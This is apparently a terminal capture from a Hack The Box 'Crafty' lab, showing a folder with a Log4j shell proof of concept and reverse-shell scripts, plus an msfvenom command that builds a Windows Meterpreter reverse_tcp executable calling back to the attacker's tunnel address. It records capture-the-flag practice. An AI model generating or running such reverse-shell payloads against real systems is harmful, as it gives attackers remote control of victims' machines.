 10.0.2.15 10.10.14.50 10.10.11.249 40% 07:17 PM
❯ ls
Desktop Documents Downloads Music Pictures Public Templates Videos Wallpapers
❯ cd Desktop/htb/Crafty
❯ ls
log4j-shell-poc pyCraft pass.txt README-RUS.txt TLauncher-2.895.jar
playercounter exploit.exe README-EN.txt rev.ps1 TLauncher-2.895.zip
❯ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=tun0 LPORT=777 -f exe -o expwin.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: expwin.exe
~/Desktop/htb/Crafty ✔ 5s